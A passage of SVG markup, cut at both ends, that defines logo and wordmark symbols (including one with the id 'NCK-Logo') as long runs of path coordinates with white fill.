36.5683C36.0181 36.5929 35.9073 36.6052 35.7964 36.6052C35.353 36.6052 35.0573 36.4206 34.9218 36.2359C34.3429 36.5314 34.1335 36.7529 33.4806 36.8022C33.2343 36.716 33.1111 36.6545 32.7292 36.5806C33.0125 36.7776 33.5299 37.073 33.9487 37.2453C34.2936 37.3931 34.5153 37.3931 34.8602 37.6762C35.0573 37.4423 35.3037 37.3438 35.5377 37.3438C35.7102 37.3438 35.8703 37.3931 36.0058 37.4792C36.3261 37.6762 36.4985 38.0824 36.3753 38.4763C36.3014 38.7225 35.9688 38.858 35.6116 38.858C35.55 38.858 35.4884 38.858 35.4392 38.858C35.55 38.9318 35.6732 38.9564 35.7964 38.9564C36.0058 38.9564 36.2152 38.8703 36.363 38.7472C36.4985 38.7472 36.5601 39.0057 36.2645 39.1411C36.1043 39.2149 35.8949 39.2642 35.6732 39.2642C35.55 39.2642 35.4145 39.2519 35.2914 39.2026C34.9095 39.0795 34.6385 38.6856 34.6385 38.3286C34.0472 38.2917 33.6777 38.1563 33.1111 37.6516C32.9633 37.5162 32.7539 37.3438 32.5691 37.2453C32.3843 37.0361 32.0394 36.8145 31.8547 36.7283C32.68 37.5654 32.7415 37.9716 33.2219 38.7718C33.2959 38.7595 33.3698 38.7472 33.4314 38.7472C34.2936 38.7472 34.4661 39.732 34.1335 40.1136C33.9487 40.3228 33.7147 40.3721 33.5176 40.3721C33.3944 40.3721 33.2835 40.3475 33.2096 40.3352C33.3082 40.4829 33.4683 40.5198 33.6408 40.5198C33.7763 40.5198 33.9241 40.4952 34.0226 40.4706C34.1088 40.4829 34.1458 40.7414 33.8502 40.7783C33.8009 40.7783 33.727 40.7906 33.6284 40.7906C33.3944 40.7906 33.0618 40.7414 32.7662 40.4952C32.3351 40.1259 32.4213 39.5842 32.5691 39.2396C31.6945 38.4394 31.6576 37.627 31.2388 37.3069C31.325 37.4792 31.3619 37.627 31.3743 37.7624C31.0294 37.8485 30.6968 37.8732 30.4135 37.8732C30.1671 37.8732 29.9946 37.8485 29.9331 37.8485C29.8961 38.2178 29.7113 38.464 29.4403 38.5994C29.2925 38.6733 29.0462 38.7349 28.7628 38.7349C28.6274 38.7349 28.4795 38.7225 28.3317 38.6856C28.0607 38.6241 28.1223 38.3409 28.2332 38.3286C28.2825 38.3656 28.4919 38.4517 28.7136 38.4517C28.7998 38.4517 28.886 38.4394 28.9846 38.4025C28.652 38.4025 28.3564 38.2548 28.1593 38.0086C27.9375 37.7254 28.073 36.8145 28.9353 36.7653C28.9476 36.7653 28.9599 36.7653 28.9846 36.7653C29.3418 36.7653 29.5882 37.0361 29.9207 37.0361C29.9823 37.0361 30.0439 37.0361 30.1178 36.9991C30.3765 36.913 30.549 36.7037 30.6105 36.4944C30.6598 36.2975 30.5859 35.9651 30.4381 35.7928C29.9946 35.2634 28.8614 34.0817 27.8021 32.9861C28.0484 32.5675 28.0115 31.989 27.9252 31.6074C28.0607 31.6197 28.1962 31.632 28.3317 31.632C28.6766 31.989 28.9969 32.309 29.2309 32.506C29.0954 32.5798 28.9353 32.6168 28.7752 32.6168C28.6027 32.6168 28.4056 32.5799 28.2209 32.5306C28.4179 32.7153 28.6766 32.7768 28.923 32.7768C29.0215 32.7768 29.1078 32.7768 29.194 32.7522C29.3418 32.9368 29.8222 33.3431 30.007 33.5031C29.8591 33.5893 29.6867 33.6139 29.5142 33.6139C29.3048 33.6139 29.0954 33.5647 28.9353 33.5277C29.1201 33.7124 29.3664 33.7739 29.6005 33.7739C29.736 33.7739 29.8715 33.7616 29.9946 33.737C30.241 34.0447 30.6105 34.3402 30.8569 34.5125C30.7214 34.5864 30.549 34.611 30.3888 34.611C30.1425 34.611 29.8961 34.5495 29.7606 34.5002C29.9331 34.7095 30.1794 34.7957 30.4627 34.7957C30.5859 34.7957 30.7214 34.7833 30.8569 34.7464C31.1156 34.9926 31.4851 35.3004 31.7438 35.4481C31.6083 35.5466 31.4112 35.5835 31.2018 35.5835C30.9678 35.5835 30.7214 35.5343 30.5243 35.4727C30.7707 35.682 31.0417 35.7805 31.3127 35.7805C31.4358 35.7805 31.5467 35.7681 31.6699 35.7189C31.6945 35.7558 31.7931 35.842 31.8793 35.9036C31.9655 35.9528 32.0764 35.9774 32.2119 35.9774C32.6676 35.9774 33.3328 35.7312 33.4067 35.7066C33.727 35.5958 34.1951 35.5343 34.6139 35.5343C34.6631 35.5343 34.7247 35.5343 34.774 35.5343C34.774 35.3496 35.0327 34.7957 35.6363 34.7957C36.1783 34.7957 36.4985 35.2265 36.4985 35.682C36.4985 35.9405 36.363 36.0882 36.0304 36.199C36.4246 36.199 36.6217 36.002 36.7326 35.7312C36.7572 35.7066 36.7818 35.6943 36.8188 35.6943C36.9296 35.6943 37.0159 35.842 36.942 35.9774M18.7976 5.99022H18.5636C16.9499 5.99022 17.2333 7.59052 17.6028 7.95982C17.7629 7.73824 17.997 7.63976 18.2556 7.63976C18.5143 7.63976 18.773 7.73824 18.9578 7.88596C19.0809 7.86134 19.2164 7.84903 19.3273 7.84903C20.1649 7.84903 20.7808 8.41529 20.6946 9.06772C20.5345 9.0431 20.1896 8.98155 19.8693 8.98155C19.7461 8.98155 19.6353 8.98155 19.5244 9.01848C18.8223 9.19082 19.007 9.68322 19.007 9.68322C19.007 9.68322 19.4258 9.49857 19.82 9.49857C19.8693 9.49857 19.9062 9.49857 19.9555 9.49857C20.2388 9.5355 20.5714 9.62167 20.8547 9.62167C21.1873 9.62167 21.446 9.49857 21.446 8.98155C21.446 7.98444 20.1649 7.98444 19.5121 7.3197C19.2657 7.0735 19.1795 6.64265 19.1425 6.3349C18.9947 6.26104 18.8592 6.12563 18.7976 5.97791M13.1191 38.7964C13.1067 39.0795 13.0821 39.3134 12.9343 39.5719C13.0205 39.5966 13.1191 39.6089 13.2053 39.6089C13.661 39.6089 14.0183 39.3504 14.0183 38.8703C13.932 38.8826 13.8212 38.8949 13.698 38.8949C13.5009 38.8949 13.2915 38.8703 13.1191 38.8087M9.62076 40.7906C9.44831 40.8891 9.20195 40.9507 8.96791 40.9507C8.88169 40.9507 8.80778 40.9507 8.73387 40.926C8.75851 41.3692 9.10341 41.6031 9.5099 41.6031C9.62076 41.6031 9.74394 41.5908 9.86712 41.5415C9.70699 41.2953 9.65772 41.0738 9.62076 40.7783M6.27028 39.2888C6.18406 39.8181 6.60287 40.1505 7.14486 40.1505C7.18181 40.1505 7.20645 40.1505 7.2434 40.1505C7.14486 39.8797 7.13254 39.6458 7.16949 39.3504C7.05863 39.375 6.93545 39.3873 6.81227 39.3873C6.6275 39.3873 6.43042 39.3504 6.2826 39.2765M5.49425 36.002C5.05081 36.359 5.17399 36.9376 5.64207 37.2823C5.74061 37.0115 5.90074 36.8391 6.12247 36.6422C5.87611 36.5191 5.60511 36.2605 5.50657 36.002M12.1706 36.3467C12.1829 36.4083 12.2322 36.4821 12.2938 36.5437C12.2938 36.359 12.3184 36.1374 12.5155 35.9159C12.9466 35.4358 15.0037 33.7247 16.2848 32.6168C16.2601 32.5552 16.2355 32.4937 16.2109 32.4198C15.8413 32.7522 15.4348 32.863 15.0653 32.9122C13.9567 34.0447 12.7618 35.3004 12.2938 35.8543C12.1952 35.9651 12.1336 36.2359 12.1706 36.3344M5.75293 35.5712C5.75293 35.5712 5.81452 35.5712 5.83915 35.6081C5.95002 35.8666 6.13478 36.0759 6.54128 36.0759C6.20869 35.9651 6.0732 35.8174 6.0732 35.5589C6.0732 35.1034 6.40578 34.6726 6.94777 34.6726C7.53903 34.6726 7.79771 35.2265 7.79771 35.4112C7.84698 35.4112 7.90857 35.4112 7.95784 35.4112C8.37665 35.4112 8.84473 35.485 9.165 35.5835C9.23891 35.6081 9.89176 35.8543 10.3598 35.8543C10.4953 35.8543 10.6062 35.8297 10.6924 35.7805C10.791 35.7189 10.8772 35.6327 10.9018 35.5958C11.025 35.6327 11.1359 35.6574 11.259 35.6574C11.53 35.6574 11.7887 35.5589 12.0474 35.3496C11.8503 35.4235 11.604 35.4604 11.3699 35.4604C11.1605 35.4604 10.9634 35.4235 10.8279 35.325C11.0743 35.1896 11.4561 34.8818 11.7148 34.6233C11.8503 34.6479 11.9858 34.6726 12.109 34.6726C12.4046 34.6726 12.651 34.5864 12.8111 34.3771C12.6756 34.4387 12.4293 34.4879 12.1829 34.4879C12.0104 34.4879 11.8503 34.4633 11.7148 34.3894C11.9489 34.2171 12.3307 33.9216 12.5771 33.6139C12.7002 33.6385 12.8357 33.6508 12.9712 33.6508C13.2053 33.6508 13.4516 33.5893 13.6364 33.4046C13.4763 33.4416 13.2669 33.4908 13.0575 33.4908C12.885 33.4908 12.7126 33.4662 12.5648 33.38C12.7495 33.22 13.2299 32.826 13.3777 32.6291C13.464 32.6414 13.5625 32.6537 13.6487 32.6537C13.8951 32.6537 14.1538 32.5922 14.3509 32.4075C14.1661 32.4567 13.9813 32.4937 13.7965 32.4937C13.6364 32.4937 13.4763 32.4691 13.3408 32.3829C13.5748 32.1859 13.8828 31.8659 14.24 31.5089C14.3755 31.5089 14.511 31.4966 14.6465 31.4843C14.5726 31.8782 14.5233 32.4444 14.782 32.863C13.7103 33.9586 12.5894 35.1403 12.1336 35.6697C11.9858 35.842 11.9119 36.1867 11.9612 36.3713C12.0228 36.5806 12.1952 36.7899 12.4539 36.876C12.5278 36.9007 12.5894 36.913 12.651 36.913C12.9712 36.913 13.2299 36.6422 13.5871 36.6422C13.5995 36.6422 13.6118 36.6422 13.6364 36.6422C14.4987 36.7037 14.6342 37.6023 14.4124 37.8855C14.2154 38.1317 13.9197 38.2794 13.5871 38.2794C13.6734 38.3163 13.7719 38.3286 13.8581 38.3286C14.0799 38.3286 14.2893 38.2425 14.3385 38.2055C14.4494 38.2301 14.511 38.501 14.24 38.5625C14.0922 38.5994 13.9444 38.6118 13.8089 38.6118C13.5256 38.6118 13.2792 38.5502 13.1314 38.4763C12.8481 38.3409 12.6756 38.0824 12.6387 37.7254C12.5771 37.7254 12.3923 37.7501 12.1583 37.7501C11.8749 37.7501 11.53 37.7254 11.1851 37.6393C11.1975 37.5039 11.2344 37.3561 11.3206 37.1838C10.9018 37.5039 10.8649 38.3286 9.9903 39.1165C10.1381 39.4611 10.212 40.0151 9.79321 40.3721C9.5099 40.6183 9.165 40.6675 8.93096 40.6675C8.83242 40.6675 8.75851 40.6675 8.70924 40.6552C8.42592 40.6183 8.45056 40.3598 8.5491 40.3475C8.64765 40.3598 8.79546 40.3967 8.93096 40.3967C9.09109 40.3967 9.26354 40.3598 9.36209 40.2121C9.28818 40.2244 9.17732 40.249 9.05414 40.249C8.85705 40.249 8.62301 40.1997 8.43824 39.9905C8.10566 39.6089 8.27811 38.6241 9.14036 38.6241C9.21427 38.6241 9.27586 38.6241 9.36209 38.6487C9.84249 37.8485 9.90408 37.4423 10.7294 36.6052C10.5323 36.6914 10.1997 36.9007 10.0149 37.1222C9.83017 37.2207 9.62076 37.3931 9.47295 37.5285C8.90632 38.0332 8.53678 38.1686 7.94552 38.2055C7.94552 38.5625 7.67453 38.9564 7.28035 39.0795C7.15717 39.1165 7.03399 39.1411 6.8985 39.1411C6.67677 39.1411 6.46737 39.0918 6.30724 39.018C6.01161 38.8826 6.06088 38.6241 6.20869 38.6241C6.35651 38.7472 6.56591 38.8333 6.77532 38.8333C6.8985 38.8333 7.02168 38.8087 7.13254 38.7349C7.07095 38.7349 7.00936 38.7349 6.94777 38.7349C6.59055 38.7349 6.25796 38.5994 6.18406 38.3532C6.06088 37.9593 6.23333 37.5531 6.55359 37.3561C6.68909 37.27 6.84923 37.2207 7.02168 37.2207C7.25572 37.2207 7.50208 37.3192 7.69916 37.5531C8.03175 37.27 8.26579 37.27 8.61069 37.1222C9.0295 36.9499 9.53454 36.6545 9.83017 36.4575C9.44831 36.5314 9.31281 36.5929 9.07877 36.6791C8.4136 36.6298 8.2042 36.4083 7.63757 36.1128C7.48976 36.2975 7.20645 36.4821 6.763 36.4821C6.65214 36.4821 6.52896 36.4821 6.40578 36.4452C6.04856 36.3713 5.83915 36.0636 5.6667 35.8174C5.58048 35.6943 5.6667 35.5343 5.78988 35.5343" fill="white"/>
</g>

</symbol><symbol id="name" viewBox="0 0 180 171">
<path d="M23.8601 159.854C23.8601 166.469 27.7891 170.433 32.6909 170.433C37.5926 170.433 41.5216 166.459 41.5216 159.854C41.5216 153.248 37.5926 149.274 32.6909 149.274C27.7891 149.274 23.8601 153.238 23.8601 159.854ZM36.7725 159.854C36.7725 163.817 34.808 165.804 32.6813 165.804C30.5547 165.804 28.5902 163.817 28.5902 159.854C28.5902 155.89 30.5547 153.903 32.6813 153.903C34.808 153.903 36.7725 155.89 36.7725 159.854ZM16.6601 167.954C16.6601 169.275 17.8045 170.433 19.111 170.433C20.4175 170.433 21.5619 169.275 21.5619 167.954C21.5619 166.633 20.4175 165.476 19.111 165.476C17.8045 165.476 16.6601 166.633 16.6601 167.954ZM7.18093 165.64L11.1099 161.503C11.1099 161.503 14.3809 158.696 14.3809 155.552C14.3809 151.917 11.7679 149.274 7.19046 149.274C2.61297 149.274 0 152.09 0 155.89L4.57749 156.218C4.57749 154.569 5.55973 153.576 7.19046 153.576C8.65907 153.576 9.47921 154.405 9.47921 155.726C9.47921 157.211 7.67682 159.034 7.67682 159.034L0.152586 166.971V170.278H14.3714V165.649H7.18093V165.64Z" fill="white"/>
<path d="M172.8 129.765C171.656 129.765 171.007 129.1 171.007 128.28C171.007 127.123 171.827 126.294 175.585 126.294V126.959C175.585 128.608 174.44 129.775 172.8 129.775M173.782 117.373C169.863 117.373 167.736 119.524 167.24 122.494L171.656 122.822C171.656 122.822 171.98 121.337 173.62 121.337C174.765 121.337 175.585 122.166 175.585 123.651C168.718 123.651 166.592 125.802 166.592 128.782C166.592 131.26 168.394 133.083 171.656 133.083C174.269 133.083 176.071 131.434 176.071 131.434L176.729 132.919H180V123.661C180 120.025 177.387 117.383 173.782 117.383M156.617 132.919H160.374L165.447 117.711H160.87L158.257 126.641L155.482 117.711H152.535L149.76 126.641L147.147 117.711H142.57L147.643 132.919H151.4L154.013 124.49L156.626 132.919H156.617ZM133.405 127.461C133.405 131.096 135.37 133.083 138.803 133.083C140.042 133.083 140.929 132.755 140.929 132.755V128.791C140.929 128.791 140.443 128.955 139.785 128.955C138.641 128.955 137.82 128.126 137.82 126.805V121.848H140.929V117.711H137.82V114.075H134.063V116.226C134.063 117.383 133.405 118.048 132.261 118.048H131.116V121.848H133.405V127.47V127.461ZM122.286 117.373C118.032 117.373 114.599 120.845 114.599 125.31C114.599 129.775 118.032 133.247 122.286 133.247C128.332 133.247 129.476 127.297 129.476 127.297L125.061 126.969C125.061 126.969 124.403 129.119 122.276 129.119C120.474 129.119 119.005 127.634 119.005 125.32C119.005 123.005 120.474 121.52 122.276 121.52C124.403 121.52 125.061 123.671 125.061 123.671L129.476 123.343C129.476 123.343 128.332 117.393 122.286 117.393M106.922 113.593C106.922 114.914 108.067 116.071 109.373 116.071C110.68 116.071 111.824 114.914 111.824 113.593C111.824 112.272 110.68 111.115 109.373 111.115C108.067 111.115 106.922 112.272 106.922 113.593ZM111.5 117.73H107.084V132.938H111.5V117.73V117.73ZM97.6053 117.566C94.9923 117.566 93.1899 119.215 93.1899 119.215L92.5319 117.73H89.2609V132.938H93.6763V124.837C93.6763 122.851 94.8207 121.694 96.4609 121.694C98.1012 121.694 99.236 122.851 99.236 124.837V132.938H103.651V124.008C103.651 120.045 101.201 117.556 97.6053 117.556M85.8373 112.098H81.422V132.929H85.8373V112.098ZM71.4469 121.52C73.0776 121.52 74.2315 122.677 74.5558 123.998H68.3475C68.6718 122.677 69.8162 121.52 71.4564 121.52M73.7452 128.136C73.7452 128.136 73.0967 129.129 71.4564 129.129C69.8162 129.129 68.6813 127.972 68.3475 126.814H78.6469C78.6469 126.814 78.809 125.985 78.809 125.329C78.809 120.536 75.538 117.393 71.4564 117.393C67.3748 117.393 63.7701 120.864 63.7701 125.329C63.7701 129.794 67.2032 133.266 71.2943 133.266C75.3854 133.266 77.5025 130.952 78.3226 128.473L73.7452 128.145V128.136ZM53.9666 127.47C53.9666 131.106 55.9311 133.092 59.3642 133.092C60.604 133.092 61.4908 132.765 61.4908 132.765V128.801C61.4908 128.801 60.995 128.965 60.3465 128.965C59.2021 128.965 58.382 128.136 58.382 126.814V121.858H61.4908V117.72H58.382V114.085H54.6246V116.235C54.6246 117.393 53.9666 118.058 52.8222 118.058H51.6779V121.858H53.9666V127.48V127.47ZM40.5584 132.263C40.0625 133.584 39.2519 134.414 37.4495 134.414V138.213C37.4495 138.213 38.2697 138.377 38.9181 138.377C41.7028 138.377 43.3049 136.728 44.8021 132.919L50.8482 117.711H46.1086L42.8376 127.133L39.5666 117.711H34.827L40.5489 132.263H40.5584ZM21.4283 129.283V132.919H33.6922V128.618H27.1502L33.3584 121.346V117.711H21.4283V122.012H27.6365L21.4283 129.283ZM10.1467 128.454C7.19999 128.454 4.74913 125.975 4.74913 122.504C4.74913 119.032 7.19999 116.554 10.1467 116.554C12.5976 116.554 14.0758 118.039 14.5621 119.697L19.4638 119.369C18.4816 115.406 15.0485 111.934 10.1467 111.934C4.58701 111.934 0.00952148 116.563 0.00952148 122.513C0.00952148 128.463 4.58701 133.092 10.1467 133.092C15.2201 133.092 18.6437 129.621 19.626 125.657L14.7242 125.329C14.2379 126.978 12.7597 128.473 10.1467 128.473" fill="white"/>
<path d="M106.789 95.7134C109.402 95.7134 111.204 94.0547 111.204 94.0547L111.862 95.5398H115.133V80.3317H110.718V88.4324C110.718 90.419 109.574 91.5763 107.943 91.5763C106.312 91.5763 105.168 90.419 105.168 88.4324V80.3317H100.752V89.2618C100.752 93.2253 103.203 95.7134 106.798 95.7134M92.5701 76.2043C92.5701 77.5254 93.7144 78.6827 95.0209 78.6827C96.3274 78.6827 97.4718 77.5254 97.4718 76.2043C97.4718 74.8831 96.3274 73.7258 95.0209 73.7258C93.7144 73.7258 92.5701 74.8831 92.5701 76.2043ZM97.1476 80.3414H92.7322V94.7298C92.7322 96.0509 91.9121 96.8803 90.7677 96.8803C90.1097 96.8803 89.6233 96.7164 89.6233 96.7164V100.68C89.6233 100.68 90.6056 101.008 91.75 101.008C95.1831 101.008 97.1476 99.0212 97.1476 95.3855V80.3414V80.3414ZM85.2175 87.9503C85.2175 90.2647 83.7489 91.7499 81.9465 91.7499C80.1441 91.7499 78.6755 90.2647 78.6755 87.9503C78.6755 85.6358 80.1441 84.1506 81.9465 84.1506C83.7489 84.1506 85.2175 85.6358 85.2175 87.9503ZM74.2602 87.9503C74.2602 92.4153 77.6933 95.887 81.9465 95.887C86.1998 95.887 89.6329 92.4153 89.6329 87.9503C89.6329 83.4852 86.1998 80.0135 81.9465 80.0135C77.6933 80.0135 74.2602 83.4852 74.2602 87.9503ZM64.285 95.5591H68.0424L73.1062 80.351H68.5288L65.9158 89.2811L63.1407 80.351H60.1939L57.4093 89.2811L54.7963 80.351H50.2188L55.2827 95.5591H59.04L61.653 87.1305L64.266 95.5591H64.285ZM36.8201 91.9234V95.5591H49.084V91.258H42.542L48.7502 83.9867V80.351H36.8201V84.6521H43.0284L36.8201 91.9234V91.9234ZM30.2782 87.9503C30.2782 90.2647 28.8095 91.7499 27.0072 91.7499C25.2048 91.7499 23.7362 90.2647 23.7362 87.9503C23.7362 85.6358 25.2048 84.1506 27.0072 84.1506C28.8095 84.1506 30.2782 85.6358 30.2782 87.9503ZM19.3208 87.9503C19.3208 92.4153 22.7539 95.887 27.0072 95.887C31.2604 95.887 34.6935 92.4153 34.6935 87.9503C34.6935 83.4852 31.2604 80.0135 27.0072 80.0135C22.7539 80.0135 19.3208 83.4852 19.3208 87.9503ZM6.24638 83.9867V79.3577H9.8416C11.4819 79.3577 12.4546 80.351 12.4546 81.6722C12.4546 82.9934 11.4723 83.9867 9.8416 83.9867H6.24638V83.9867ZM1.50677 74.7288V95.5591H6.24638V88.6157H8.69723L12.4546 95.5591H17.6901L13.1126 87.6224C13.1126 87.6224 17.0416 85.9733 17.0416 81.3443C17.0416 77.7087 14.0949 74.7288 9.85115 74.7288H1.51631H1.50677Z" fill="white"/>
<path d="M100.905 42.8181C98.6162 42.8181 97.1476 44.4671 97.1476 44.4671L96.4896 42.982H93.2185V58.1901H97.6339V49.5976C97.6339 47.9485 98.6162 46.9552 99.7605 46.9552C100.905 46.9552 101.887 47.9485 101.887 49.5976V58.1901H106.303V49.5976C106.303 47.9485 107.285 46.9552 108.429 46.9552C109.574 46.9552 110.556 47.9485 110.556 49.5976V58.1901H114.971V49.0961C114.971 44.959 112.845 42.8181 109.574 42.8181C106.961 42.8181 105.158 44.8047 105.158 44.8047C105.158 44.8047 104.014 42.8181 100.905 42.8181M82.7571 55.0559C81.6127 55.0559 80.9547 54.3905 80.9547 53.5708C80.9547 52.4135 81.7748 51.5842 85.5322 51.5842V52.2496C85.5322 53.8986 84.3878 55.0559 82.7571 55.0559ZM83.7394 42.6541C79.8199 42.6541 77.6932 44.8047 77.1974 47.7749L81.6127 48.1028C81.6127 48.1028 81.937 46.6177 83.5772 46.6177C84.7216 46.6177 85.5417 47.447 85.5417 48.9322C78.6755 48.9322 76.5489 51.0827 76.5489 54.053C76.5489 56.5314 78.3513 58.354 81.6127 58.354C84.2257 58.354 86.0281 56.705 86.0281 56.705L86.6861 58.1901H89.9571V48.9322C89.9571 45.2965 87.3441 42.6541 83.7489 42.6541M73.6116 42.8181C71.3229 42.8181 70.0164 44.6311 70.0164 44.6311L69.3584 42.982H66.0874V58.1901H70.5028V50.4173C70.5028 48.4307 71.6472 47.2734 73.2779 47.2734C74.2601 47.2734 74.9086 47.6013 74.9086 47.6013V42.9724C74.9086 42.9724 74.4223 42.8084 73.6021 42.8084M52.0212 50.0798C52.0212 48.2571 53.3277 46.9359 55.1301 46.9359C56.9324 46.9359 58.2389 48.2571 58.2389 50.0798C58.2389 51.9024 56.9324 53.2236 55.1301 53.2236C53.3277 53.2236 52.0212 51.9024 52.0212 50.0798ZM54.472 42.8084C50.7147 42.8084 47.6058 45.9523 47.6058 50.0798C47.6058 54.2072 50.7147 57.3511 54.472 57.3511C57.085 57.3511 58.2294 56.0299 58.2294 56.0299V56.8593C58.2294 58.5083 56.9229 59.8392 55.1205 59.8392C53.156 59.8392 52.5075 58.354 52.5075 58.354L48.0922 58.6819C48.0922 58.6819 49.5608 63.8027 55.1205 63.8027C59.698 63.8027 62.6448 60.8228 62.6448 56.8593V42.9724H59.3738L58.7158 44.4575C58.7158 44.4575 57.085 42.8084 54.4625 42.8084M41.0543 50.5812C41.0543 52.8957 39.5857 54.3808 37.7833 54.3808C35.9809 54.3808 34.5123 52.8957 34.5123 50.5812C34.5123 48.2667 35.9809 46.7816 37.7833 46.7816C39.5857 46.7816 41.0543 48.2667 41.0543 50.5812ZM30.0969 50.5812C30.0969 55.0462 33.5301 58.518 37.7833 58.518C42.0365 58.518 45.4697 55.0462 45.4697 50.5812C45.4697 46.1162 42.0365 42.6445 37.7833 42.6445C33.5301 42.6445 30.0969 46.1162 30.0969 50.5812M27.1502 42.8084C24.8615 42.8084 23.555 44.6214 23.555 44.6214L22.9065 42.9724H19.6355V58.1804H24.0509V50.4076C24.0509 48.421 25.1952 47.2638 26.826 47.2638C27.8082 47.2638 28.4567 47.5917 28.4567 47.5917V42.9627C28.4567 42.9627 27.9703 42.7988 27.1502 42.7988M6.22728 46.9359V41.9791H9.49828C10.9669 41.9791 12.1112 43.1363 12.1112 44.4575C12.1112 45.7787 10.9669 46.9359 9.49828 46.9359H6.22728ZM1.48767 37.3501V58.1804H6.22728V51.5649H9.49828C13.7515 51.5649 16.8509 48.421 16.8509 44.4575C16.8509 40.4939 13.742 37.3501 9.49828 37.3501H1.48767V37.3501Z" fill="white"/>
<path d="M129.838 20.1842C129.352 21.5054 128.532 22.3348 126.73 22.3348V26.1344C126.73 26.1344 127.55 26.2983 128.198 26.2983C130.973 26.2983 132.575 24.6492 134.082 20.84L140.128 5.63191H135.389L132.118 15.0538L128.847 5.63191H124.107L129.829 20.1842H129.838ZM115.124 20.84H118.881L123.954 5.63191H119.377L116.764 14.562L113.979 5.63191H111.033L108.257 14.562L105.645 5.63191H101.067L106.14 20.84H109.898L112.511 12.4114L115.124 20.84V20.84ZM95.5073 13.2311C95.5073 15.5456 94.0387 17.0307 92.2363 17.0307C90.4339 17.0307 88.9653 15.5456 88.9653 13.2311C88.9653 10.9166 90.4339 9.43152 92.2363 9.43152C94.0387 9.43152 95.5073 10.9166 95.5073 13.2311M84.5499 13.2311C84.5499 17.6962 87.983 21.1679 92.2363 21.1679C96.4895 21.1679 99.9227 17.6962 99.9227 13.2311C99.9227 8.76611 96.4895 5.29438 92.2363 5.29438C87.983 5.29438 84.5499 8.76611 84.5499 13.2311M70.9796 13.2311C70.9796 11.0806 72.4482 9.59546 74.2506 9.59546C76.053 9.59546 77.5216 11.0806 77.5216 13.2311C77.5216 15.3817 76.053 16.8668 74.2506 16.8668C72.4482 16.8668 70.9796 15.3817 70.9796 13.2311ZM73.5926 21.0039C76.2056 21.0039 77.8458 19.3549 77.8458 19.3549L78.5038 20.84H81.7748V0.00964368H77.3595V6.78915C77.3595 6.78915 75.8909 5.46797 73.6021 5.46797C69.8448 5.46797 66.5738 8.77575 66.5738 13.2408C66.5738 17.7058 69.8448 21.0136 73.6021 21.0136M60.0318 13.2408C60.0318 15.5553 58.5632 17.0404 56.7608 17.0404C54.9584 17.0404 53.4898 15.5553 53.4898 13.2408C53.4898 10.9263 54.9584 9.44116 56.7608 9.44116C58.5632 9.44116 60.0318 10.9263 60.0318 13.2408ZM49.0744 13.2408C49.0744 17.7058 52.5075 21.1775 56.7608 21.1775C61.014 21.1775 64.4471 17.7058 64.4471 13.2408C64.4471 8.77575 61.014 5.30402 56.7608 5.30402C52.5075 5.30402 49.0744 8.77575 49.0744 13.2408M46.1277 5.46797C43.8389 5.46797 42.5324 7.28098 42.5324 7.28098L41.8744 5.63191H38.6034V20.84H43.0188V13.0672C43.0188 11.0806 44.1632 9.92335 45.7939 9.92335C46.7762 9.92335 47.4246 10.2512 47.4246 10.2512V5.63191C47.4246 5.63191 46.9383 5.46797 46.1181 5.46797M28.1324 17.7058C26.9881 17.7058 26.3301 17.0404 26.3301 16.2207C26.3301 15.0634 27.1502 14.2341 30.9075 14.2341V14.8995C30.9075 16.5486 29.7632 17.7058 28.1324 17.7058M29.1147 5.30402C25.1952 5.30402 23.0686 7.45457 22.5727 10.4345L26.9881 10.7623C26.9881 10.7623 27.3123 9.27722 28.9526 9.27722C30.0969 9.27722 30.9171 10.1066 30.9171 11.5917C24.0508 11.5917 21.9242 13.7422 21.9242 16.7125C21.9242 19.1909 23.7266 21.0136 26.9881 21.0136C29.601 21.0136 31.4034 19.3645 31.4034 19.3645L32.0614 20.8496H35.3324V11.5821C35.3324 7.94639 32.7195 5.29438 29.1147 5.29438M14.0757 0V12.2475L5.75044 0.00964368H1.49719V20.84H6.2368V8.60216L14.5716 20.84H18.8249V0.00964368H14.0853L14.0757 0Z" fill="white"/>
</symbol><symbol id="NCK-Logo" viewBox="0 0 126 46">
<g clip-path="url(#clip0_2191_8216)">
<path d="M42.6801 45.3765V1.50497C42.6491 0.97938 42.2161 0.561998 41.6902 0.561998C41.4273 0.561998 41.1644 0.670208 40.9788 0.87117L36.5708 5.26141C36.0604 5.78701 36.0604 6.62177 36.5708 7.14736L36.6326 7.2092C36.6326 7.2092 36.7254 7.34833 36.8028 7.41016L39.3393 9.96083L40.654 11.2748C41.0406 11.6613 41.0406 12.2951 40.654 12.6815L38.767 14.5675L37.8545 15.4641C37.4833 15.8351 37.4833 16.4534 37.8545 16.8245L38.566 17.5355L39.2156 18.1848L40.6076 19.5606C40.9633 19.9471 40.9633 20.55 40.6076 20.921L37.406 24.1055C37.0193 24.4765 36.4161 24.4765 36.0449 24.1055L32.8588 20.921C32.4876 20.55 32.4876 19.9316 32.8588 19.5606L34.8694 17.5355L35.5809 16.8245C35.9521 16.4534 35.9521 15.8351 35.5809 15.4641L32.3948 12.2796C32.0236 11.9086 31.4049 11.9086 31.0183 12.2796L27.8321 15.4641C27.4609 15.8351 27.4609 16.4534 27.8321 16.8245L28.5436 17.5355L29.0849 18.0611L30.5697 19.5606C30.9409 19.9316 30.9409 20.55 30.5697 20.921L27.3836 24.1055C26.9969 24.4765 26.3937 24.4765 26.0071 24.1055L22.8055 20.921C22.4343 20.55 22.4343 19.9316 22.8055 19.5606L23.486 18.8804L25.5276 16.8399C25.8988 16.4689 25.8988 15.8506 25.5276 15.4796L23.8263 13.7791L22.8055 12.7434C22.4188 12.3569 22.4188 11.7231 22.8055 11.3366L23.8263 10.3164L26.9815 7.14736C27.4919 6.63723 27.4919 5.78701 26.9815 5.26141L22.5735 0.886629C22.0631 0.376495 21.197 0.376495 20.6866 0.886629L16.2941 5.27687C15.7682 5.80246 15.7682 6.63723 16.2941 7.16282L19.4492 10.3164L20.47 11.3521C20.8567 11.7386 20.8567 12.3724 20.47 12.7588L19.4492 13.7791L17.7325 15.495C17.3613 15.866 17.3613 16.4844 17.7325 16.8554L19.7895 18.8959L20.47 19.5761C20.8412 19.9471 20.8412 20.5654 20.47 20.9364L17.2685 24.1209C16.8973 24.4919 16.2786 24.4919 15.8919 24.1209L12.7058 20.9364C12.3346 20.5654 12.3346 19.9625 12.7058 19.5761L14.1906 18.0766L14.7165 17.551L15.4279 16.8399C15.7991 16.4689 15.7991 15.8506 15.4279 15.4796L12.2418 12.2951C11.8706 11.9241 11.2519 11.9241 10.8653 12.2951L7.67916 15.4796C7.2925 15.8506 7.2925 16.4689 7.67916 16.8399L8.39063 17.551L10.4013 19.5606C10.7725 19.9471 10.7725 20.55 10.4013 